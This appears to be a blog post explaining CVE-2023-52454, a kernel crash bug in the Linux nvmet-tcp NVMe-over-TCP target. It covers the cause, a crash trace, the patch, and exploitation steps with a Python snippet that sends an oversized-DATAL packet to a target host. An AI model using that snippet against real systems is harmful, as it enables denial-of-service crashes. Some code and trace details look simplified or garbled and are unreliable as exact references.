---
Introduction

A recent vulnerability in the Linux kernel, tracked as CVE-2023-52454, affects the nvmet-tcp subsystem. This component is part of the NVMe over TCP target module, which allows remote storage devices to be shared over a network. If left unpatched, an attacker can trigger a kernel panic (system crash) on affected Linux systems by sending a specially-crafted TCP Packet Data Unit (PDU).
In this post, we'll break down the issue, show how it can be exploited, provide original references, and explain the simple patch that fixes the problem.
The Vulnerability in Plain Language
When a host sends a command to an NVMe target using TCP, it uses a structure called a Host-to-Controller Data (H2CData) PDU. Each PDU includes a payload length field called DATAL.
The flaw:
If the host sends a command with an invalid DATAL value (e.g., a very large or inconsistent size), the kernel code attempts to process the PDU. Because the value is invalid, the kernel can end up referencing a NULL pointer in the function nvmet_tcp_build_pdu_iovec(). This leads to a hard crash with messages like:
Unable to handle kernel NULL pointer dereference at virtual address 000000000000000
lr : nvmet_tcp_io_work+x6ac/x718 [nvmet_tcp]
Call trace:
process_one_work+x174/x3c8
worker_thread+x2d/x3e8
kthread+x104/x110
Here’s a simplified version of the problematic code (from the original patch discussion)
int nvmet_tcp_build_pdu_iovec(struct nvmet_tcp_queue *queue)
{
...
if (unlikely(pdu->datal > MAXH2CDATA)) {
// This shouldn't happen, but if it does...
// BAD: No proper handling before patch
// This may lead to issues later (NULL dereference)
}
...
}
How to Exploit CVE-2023-52454 (for Education Only!)
Suppose you have network access to an NVMe over TCP target running an affected Linux kernel with the vulnerable nvmet-tcp module.
Establish a TCP connection to the NVMe target service.
2. Send a handshake/initiate an NVMe session.
3. Send an H2CData PDU with an unusually large or negative DATAL field, violating the MAXH2CDATA constraint.
4. The kernel processes the PDU, attempts to build the I/O vector, encounters the corrupt field, and attempts to access a null pointer.
Python code snippet to illustrate malformed PDU (not a full exploit)
import socket
import struct
# Change these to match your target's IP and port!
HOST = '192.168.1.100'
PORT = 442
# Build an intentionally malformed H2CData PDU
# Actual layout depends on NVMe/TCP specs
# For illustration: [Header Fields][Huge DATAL][Rest of PDU]
bad_datal = (1 << 30) # Intentionally oversized!
pdu_header = struct.pack('<I', bad_datal) + b'\x00' * (48 - 4)
with socket.create_connection((HOST, PORT)) as s:
s.sendall(pdu_header)
print("Malformed PDU sent.")
Warning:
Never run exploits against systems you don't own!
How the Kernel Patch Fixes the Issue
The fix is incredibly straightforward: check if the received DATAL field is valid before processing the PDU. If it’s not, return an error and drop the connection.
Patch Example
if (unlikely(pdu->datal > MAXH2CDATA)) {
// Instead of continuing, we FIX it:
nvmet_tcp_fatal_error(queue, "invalid DATAL: %u", pdu->datal);
return -EINVAL;
}
No more kernel panic! The system will now recognize invalid PDUs and handle them gracefully instead of crashing.
References and Further Reading
- Upstream Linux kernel patch
- Red Hat Security Advisory
- NVMe over Fabrics specification
Systems running NVMe over TCP targets (nvmet-tcp).
- Not all users with NVMe are vulnerable – only those who expose storage using the kernel's nvmet-tcp module.
Conclusion
CVE-2023-52454 is a classic example of how a simple oversight—in this case, failing to check the size of user inputs—can bring down a system. The fix is now available in recent kernels and should be applied as soon as possible, especially if you serve storage over networks.
Timeline
Published on: 02/23/2024 15:15:08 UTC
Last modified on: 04/19/2024 18:40:14 UTC